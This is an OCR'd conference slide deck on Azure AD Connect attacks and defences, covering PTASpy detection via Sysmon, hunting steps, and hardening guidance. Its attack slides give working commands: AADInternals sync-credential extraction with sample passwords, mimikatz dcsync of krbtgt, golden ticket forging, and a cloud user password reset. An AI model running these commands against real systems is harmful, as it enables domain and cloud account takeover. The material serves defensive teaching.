



AAD Connect running Pass Through Authentication (PTA).

24

## **Attack Flow - Azure AD Connect PTA**





## Hunting for AAD PTA Spy

#### **Detection**

|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | ^       |    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------|----|
| -                                                                                                    | 0.50.500                                                                                                    |                                                                                                    |                                                                                                    |         |    |
| EV RenderedVal                                                                                        | 0:58.529<br>lue 2.00                                                                                                  |                                                                                                    |                                                                                                    |         |    |
| 3324                                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |         |    |
| C:\Program File<br>C:\PTASpy\PTA                                                                      | s\Microsoft Azure AD Conn<br>Spy.dll                                                                                  | ect Authentication Ag                                                                                    | gent\AzureADConnectAuthenticationAgentService.exe                                                                                        |         |    |
| 0.2.0                                                                                                 |                                                                                                    |                                                                                                    |                                                                                                    |         |    |
| PTASpy hook fo                                                                                        | or LogonUserW. Accepts all p                                                                                          | basswords and collect                                                                                    | ts credentials to C:\PTASpy\PTASpy.csv                                                                                                   |         |    |
| Gerenios                                                                                              | тазру                                                                                                    |                                                                                                    |                                                                                                    |         |    |
| тазру.ан                                                                                              |                                                                                                    |                                                                                                    |                                                                                                    |         |    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |         | 10 |
| MD5=78D2DE92                                                                                          | 2F58CF935CD9E86FA126E8A8                                                                                              | B3,SHA256                                                                                                |                                                                                                    | CR.     | 4  |
| MD5=78D2DE92<br>                                                                                      | 2F58CF935CD9E86FA126E8AI<br>21B A 6725E5B2927A BEDOEAE                                                                | 33,SHA256                                                                                                | AF668E5AE410A2 MADHASH-ER20077A2E1E5REA0C20CA1 (                                                                                         | СВ      | 4  |
| MD5=78D2DE92<br><u>=ED28E27A211E</u><br>EA5378<br>false                                               | 2F58CF935CD9E86FA126E8AI<br>21BA6735E5B2827ABED0EAE                                                                   | 33,SHA256                                                                                                | A566955A5410A2,IMDHASH-ER20077A2515585A0C20CA110                                                                                         | СВ      |    |
| MD5=78D2DE92<br>- ED 20E27A 211E<br>EA5378<br>false<br>-                                              | 2F58CF935CD9886FA126E8AI<br>218A6725E582827ABED0EAE                                                                   | 33,SHA256<br>02766BAADEAEB5DC                                                                            | AE668E5AE410A2,IMDUASU_ER20077A2E1E5REA0C20CA110                                                                                         | CB V    |    |
| MD5=78D2DE92<br><u>ED28E27A211E</u><br>EA5378<br>false<br>-<br>                                       | 2F58CF935CD9E86FA126E8AF<br>21DA 67355582827A BEDDEA F<br>Microsoft-Windows-Sys                                       | 33,5HA256<br>22756BAADEAERSDC<br>mon/Operational                                                         | AE660E5AE410A2,IMDHASH-ER20077A2E1E5REA0C20CA11C                                                                                         | CB V    | •  |
| MD5=78D2DE92<br>=ED38E37A311E<br>EA5378<br>false<br>-<br>-<br>og Name:<br>iource:                     | 2F58CF935CD9E86FA126E8AF<br>21DA 67355582827A BENNEA F<br>Microsoft-Windows-Sys<br>Sysmon                             | 33,SHA256<br>227568AADEAEBSDC<br>mon/Operational<br>Logged:                                              | AE669E5AE410A2,IMDHASH-ER20077A2E1E5REA0C20CA11C                                                                                         | ¢       | 4  |
| MD5=78D2DE92<br>=ED38E37A311E<br>EA5378<br>false<br>-<br>-<br>og Name:<br>ource:<br>vent ID:          | 2F58CF935CD9E86FA126E8AF<br>21DA673555828277ABENNEAE<br>Microsoft-Windows-Sys<br>Sysmon<br>7                          | 33,SHA256<br>2276694ADEAEBSDC/<br>mon/Operational<br>Logged:<br>Task Category:                           | AEGGGESAE410A2,IMDHASH-ER20077A2E1ESREA0C20CA11C<br>3/6/2021 9:40:58 PM<br>Image loaded (rule: ImageLoad)                                | св      | 4  |
| MD5=7802DE92<br>                                                                                      | 2F58CF935CD9E86FA126E8AF<br>21DA673555828277ABENNEAE<br>Microsoft-Windows-Sys<br>Sysmon<br>7<br>Information           | 33,SHA256<br>D27E6PAADEAEBSDC/<br>mon/Operational<br>Logged:<br>Task Category:<br>Keywords:              | AEGGGEESAE410A2,IMDHASH-ER20077A2E1ESREA0C20CA11C<br>3/6/2021 9:40:58 PM<br>Image loaded (rule: ImageLoad)                               | св      | 4  |
| MD5-7802DE92<br>= 62020777711E<br>EA5378<br>false<br>                                                 | 2F58CF935CD9E86FA126E8AF<br>21DA673555828277ABENNEAE<br>Microsoft-Windows-Sys<br>Sysmon<br>7<br>Information<br>SYSTEM | 33,SHA256<br>D27E6PAADEAEBSDC/<br>mon/Operational<br>Logged:<br>Task Category:<br>Keywords:<br>Computer: | AEGGGESAEA10A2,IMDHASH-ER20077A2E1ESREA0C20CA11C<br>3/6/2021 9:40:58 PM<br>Image loaded (rule: ImageLoad)<br>ADConnect.threathunting.dev | ¢       | 4  |
| MD5-7802DE92<br>EA5378<br>false<br>-<br>.og Name:<br>.ource:<br>.ource:<br>.evel:<br>Jser:<br>DpCode: | Microsoft-Windows-Sys<br>Sysmon<br>7<br>Information<br>SYSTEM<br>Info                                                 | 33,SHA256<br>D27E6PAADEAEBSDC/<br>mon/Operational<br>Logged:<br>Task Category:<br>Keywords:<br>Computer: | AEGGGESAE410A2,IMDHASH-ER20077A2E1ESREA0C20CA11C<br>3/6/2021 9:40:58 PM<br>Image loaded (rule: ImageLoad)<br>ADConnect.threathunting.dev | св<br>v | •  |

Sysmon – Image Loaded **Event Id 7 on** AAD Connect Server. Look for malicious DLLs.

#### Hunting

#### **1. Hunt for suspicious DLLs injected in process**

AAD Connect PS> Get-Process AzureADConnectAuthenticationAgentService | Select-Object -ExpandProperty Modules

#### 2. Identify Malicious activity linked to PTA

- Review any new DLLs dropped on Server
- Memory forensics to detect process Hooking

#### **3. Events for Service Ticket Request for AADConnect** will not be logged in the Active Directory.

- 4768 Kerberos authentication TGT request
- 4769 Kerberos service ticket was requested



# Abusing Azure AD Connect accounts – Privilege Escalation & Lateral Movement



## Password Hash Synchronization Method

- Synchronizes hash of the user's password hashes from on-prem AD to Azure AD
- User authentication take's place in Cloud (Azure AD)
- Default authentication method when using Azure AD Connect (Express Settings)
- On-Premises AD is not leveraged for authentication to access cloud resources
- Most popular method in hybrid identity
- Hash synchronization process runs every two minutes



#### **Attack Flow – Target Azure AD connect accounts**

After compromising Azure AD Connect Server, TA extract two account's password

- MSOL\_<Installation ID> : This account has permissions like Replicate Directory Changes in onprem AD
- Sync\_<On-prem AAD connect server\_ Installation ID>: This account has permissions to change password of ANY user in Azure AD. This includes Synced and cloud only user accounts in Azure AD

| General   | Managed By        | Object    | Security      | Attribute Edit | or        |    |
|-----------|-------------------|-----------|---------------|----------------|-----------|----|
| 0         |                   |           |               |                |           |    |
| Group     | or user names:    |           |               |                |           |    |
| Sec F     | REATOR OWN        | ER        |               |                |           | ^  |
| SE SE     | ELF               |           |               |                |           |    |
| AL AL     | thenticated Us    | ers       |               |                |           |    |
| SI SI     | STEM              |           |               |                |           |    |
| <b>M</b>  | SOL_5a91e78a      | 2787      |               |                |           |    |
| 📲 Er      | terprise Read-o   | inly Doma | ain Controlle | ers (THREATH   | HUNTING\E | ×  |
|           |                   |           |               | Add            | Remo      | ve |
|           |                   |           |               |                |           |    |
| Permiss   | ions for MSOL     | 5a91e78   | a2787         | Allov          | v Den     | у  |
| Rear      | nimate tombstor   | es        |               |                |           | ^  |
| Repli     | cating Directory  | Change    | s             |                |           |    |
| Repli     | icating Directory | / Change  | s All         |                |           |    |
| Repli     | icating Directory | Change    | s In Filtered | Set            |           |    |
| Repli     | cation synchron   | nization  |               |                |           |    |
| - inspire |                   |           |               |                |           | *  |
| For spe   | cial permissions  | or advar  | nced setting  | gs, click      | Advance   | ed |
| Auvano    | .cu.              |           |               |                |           |    |
|           |                   |           |               |                |           |    |



#### **Privilege Escalation – Domain Dominance**

#### 2. Open a Command shell with MSOL\_\* account privileges

C:\>runas /noprofile /user:threathunting.dev\MSOL\_5a91e78a2787 cmd

#### **1. Extract AD DS Connector Account**

PS> Get-AADIntSyncCredentials AADUser : Sync\_SERVER2016\_5a91e78a2787@threathuntingdev.onmicrosoft.com AADUserPassword : }l-yx{&8;>Fm:}90 ADDomain1 : THREATHUNTING.DEV ADUser1 : MSOL\_5a91e78a2787 ADUserPassword1 : k0|ITGG\*::\$:SJ)!2Y0kG-^%Yp%e+=m7ed@Lae^zpDXN9V0k-}9=1=0tB]=DsA=&C;m42HQI%]Ye/t?@h>:baOK0@s-WIy+\*+\_(brXh(K9i3\*#(.\_tz#f=s&O&d|54r

#### 3. Extract KRBTGT account password using Mimikatz

C:\> mimikatz # lsadump::dcsync /domain:threathunting.dev /user:krbtgt

#### 4. Create Golden Ticket for any Domain user

C:\> mimikatz(commandline) # kerberos::golden /User:Administrator /domain:threathunting.dev /sid:<Domain SID> /krbtgt:<REDACTED> id:500 /groups:512 /startoffset:0 /endin:600 /renewmax:10080 /ptt



## Lateral Movement to Cloud from On-prem

#### **1. Extract Azure AD Connector Account**

PS> Get-AADIntSyncCredentials AADUser : Sync\_SERVER2016\_5a91e78a9567@threathuntingdev.onmicrosoft.com AADUserPassword : }1-yx{&8;>Fm:}90 ADDomain1 : THREATHUNTING.DEV ADUser1 : MSOL\_5a91e78a2787 ADUserPassword1 : k0|ITGG\*::\$:SJ)!2Y0kG-^%Yp%e+=m7ed@Lae^zpDXN9V0k-}9=1=0tB]=DsA=&C;m42HQI%]Ye/t?@h>:ba0K0@s-WIy+\*+\_(brXh(K9i3\*#(.\_tz#f=s&0&d|54r

#### 2. Get AAD Graph access token using Sync\_\* account

PS > \$pwd = ConvertTo-SecureString '}l-yx{&8;>Fm:}90
' -AsPlainText -Force
PS > \$creds = New-Object
System.Management.Automation.PSCredential("
Sync\_SERVER2016\_5a91e78a9567@threathuntingdev.onmicrosoft.com ",
\$pwd)
PS > Get-AADIntAccessTokenForAADGraph -Credentials \$creds SaveToCache

#### 3. Identify the cloud Immutable ID for the targeted user

PS > Get-AADIntUser -UserPrincipalName clouduser@threathunting.dev | select DirSyncEnabled, ObjectID, UserPrincipalname

#### 4. Reset the password of the targeted cloud only user

PS > Set-AADIntUserPassword -CloudAnchor "User\_7fd39e97-cf7b-455e-8568c359c6699f19" -Password "Password@007" -Verbose

## 5. Access Cloud resources with targeted cloud only user credentials



## **Defending Azure AD Connect**



#### **Azure AD Connect Secure Implementation**

- Choose the right authentication method
  - PHS or PTA or Federation
- High availability using Staging mode servers
- Recent release on Azure AD Connect V2.0
  - Ships with SQL 2019 local DB
  - TLS 1.2 is only supported
  - Newer Microsoft authentication libraries
- Enable and Enforce MFA for all Cloud Users





#### Implement Microsoft Tier Model

- Secure Azure AD Connect the same as a domain controller and other Tier 0 resources
- Place Azure AD Connect servers in Tier 0 zone
- Restrict interactive access to limited Tier 0 privileged accounts
- Place the Key accounts of AAD connect server in a dedicated OUs in AD
  - Tier 0 accounts can only manage this OU object





### **Credential Management**

- Implement LAPS to rotate the local administrator password
- Manage ADSync Service accounts using gMSA features
- Decryption key of AZUREADSSOACC\$ should be rotated every 30 days
- Restrict NTLM authentication
- Create dedicated accounts for AADConnect privileged users
- Consider deploying banned password lists



#### **Conditional Access Policies for Azure AD Connect Accounts**

• Restrict Azure AD Connector account authentication only to On-Premises IP ranges through Conditional Access Policies

| Conditional Access policy                                                                                                    |                                                                                                    |                                                                                      |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|
| Control user access based on Conditional<br>Access policy to bring signals together, to<br>make decisions, and enforce organizational<br>policies. Learn more | Control user access based on signals from conditions like risk, device platform, location, client apps, or device state. Learn more | Control user access based on their physical<br>location. Learn more<br>Configure (i) |
| Name <b>*</b> Sync_ Account restriction                                                                                                    | User risk (i)<br>Not configured                                                                                                    | Yes No<br>Include Exclude                                                            |
| Assignments                                                                                                    | Sign-in risk (i)<br>Not configured                                                                                                  | <ul> <li>Any location</li> <li>All trusted locations</li> </ul>                      |
| Specific users included                                                                                                    | Device platforms (i)<br>Not configured                                                                                              | Selected locations                                                                   |



### **Object Filtering – Limit Privileged OUs Synchronization**

• Leverage Object filtering feature to avoid synchronizing privileged and out of scope OUs to Azure AD

| Where sold the date of the connect                                                                                                    |                                                                                | _ ×  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|------|
| Welcome<br>Express Settings<br>Required Components<br>User Sign-In<br>Connect to Azure AD<br>Sync<br>Connect Directories<br>Azure AD sign-in<br>Domain/OU Filtering<br>Identifying users<br>Filtering<br>Optional Features<br>Single sign-on | d OU filtering<br><ul> <li>Refresh Domains</li> <li>Refresh Domains</li> </ul> | _ ×  |
| Single sign-on<br>Configure                                                                                                    | Previous                                                                       | Next |



## **Selective Password Hash Synchronization**

- Synchronization rules
- Restrict Privileged and Service Accounts

| irection:                   | MV Object T    | ype:                   | Connector:     |                | Connector Object Typ | e:  | Disabled:      |          |         |       |
|-----------------------------|----------------|------------------------|----------------|----------------|----------------------|-----|----------------|----------|---------|-------|
| Outbound V                  | group          | v                      | threathuntin   | gdev.onmicre Y |                      | v   | *              | ~        | Add pe  | wnile |
| assword Sync:               | MV attribute   | 5                      |                |                | Connector Attribute: |     | Rule Type:     |          | Add the | wruic |
| )ff · · ·                   | ,              | *                      |                |                |                      | ~   |                | ~        |         |       |
| Name                        |                | Connector              | r              | Precedence     | Connector Object Ty  | /pe | Metaverse Obje | ect Type |         |       |
| Out to AAD - Group Join     |                | threathuntingdev.onmic | rosoft.com - A | 131            | group                |     | group          |          |         |       |
| Out to AAD - Group Writeu   | p Member Limit | threathuntingdev.onmic | rosoft.com - A | 132            | group                |     | group          |          |         |       |
| Out to AAD - Group Identity | /              | threathuntingdev.onmic | rosoft.com - A | 133            | group                |     | group          |          |         |       |
| Out to AAD - Group Exchan   | geOnline       | threathuntingdev.onmic | rosoft.com - A | 134            | group                |     | group          |          |         |       |
| out to AAD - Group Dynam    | icsCRM         | threathuntingdev.onmic | rosoft.com - A | 135            | group                |     | group          |          |         |       |
| Out to AAD - Group Intune   |                | threathuntingdev.onmic | rosoft.com - A | 136            | group                | 8   | group          |          |         |       |
| Out to AAD - Group LyncOr   | line           | threathuntingdev.onmic | rosoft.com - A | 137            | group                |     | group          |          |         |       |
| Out to AAD - Group ShareP   | ointOnline     | threathuntingdev.onmic | rosoft.com - A | 138            | group                |     | group          |          |         |       |
| Out to AAD - Group AzureF   | MS             | threathuntingdev.onmic | rosoft.com - A | 139            | group                | 1   | group          |          |         |       |
|                             |                |                        |                |                |                      |     |                |          |         |       |
|                             |                |                        |                |                |                      |     |                |          |         |       |
|                             |                |                        |                |                |                      |     |                |          |         |       |
|                             |                |                        |                |                | <b>5</b> 11          |     |                |          |         |       |
| be:                         |                |                        |                | Scobi          | ng filters           |     |                |          |         |       |



#### **Administrative Access Management**

- Usage of Privileged Access Workstations or Jump Hosts
- Restrict WinRM and PowerShell remoting access to authorized workstations
- Limit access to unwanted ports or services through endpoint firewall



## **Monitoring & Detection**

- Collect and Monitor Azure AD Connect Logs

   Windows Event log
   EDR & EPP
- Azure AD Connect Health

AD FS – Sign in Logs, Extranet Lockout Trends, Risky IP Reports
 Sync – Object Changes Trend
 AD DS – Service Monitoring

- Monitor all administrative and suspicious activities in Azure AD Connect servers and maintain detection playbooks
- Remediation playbooks to reset Azure AD Connect account passwords





## **Thanks for listening!**



@khannaanurag @Th1ruM